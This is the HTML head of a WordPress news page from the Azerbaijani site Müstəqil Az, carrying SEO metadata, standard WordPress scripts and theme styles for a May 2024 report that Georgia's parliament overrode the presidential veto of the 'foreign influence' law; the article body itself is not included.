

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%C9%99sir-qanununa-qoyulan-vetonu-l%C9%99gv-edib-foto/
body_size: 16120
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib - FOTO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/gurcustan-parlamenti-xarici-təsir-qanununa-qoyulan-vetonu-ləgv-edib-foto/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib - FOTO - Müstəqil Az" />
	<meta property="og:description" content="Gürcüstan parlamenti prezident Salome Zurabişvilinin &#8220;xarici təsir&#8221; haqqında qanuna veto qoymasını səs çoxluğu ilə ləğv edib. xəbər verir ki, bu..." />
	<meta property="og:url" content="https://www.mustaqil.az/gurcustan-parlamenti-xarici-təsir-qanununa-qoyulan-vetonu-ləgv-edib-foto/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2024-05-28T15:08:02+00:00" />
	<meta property="og:image" content="https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/#article","isPartOf":{"@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO","datePublished":"2024-05-28T15:08:02+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/"},"wordCount":158,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg"],"thumbnailUrl":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/","url":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/","name":"Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib - FOTO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","image":["https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg"],"thumbnailUrl":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","datePublished":"2024-05-28T15:08:02+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/#primaryimage","url":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","contentUrl":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/161088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=161088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","url":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","contentUrl":"https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg","mainEntityOfPage":"https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/"}]}</script>
<!-- FIFU:jsonld:end -->
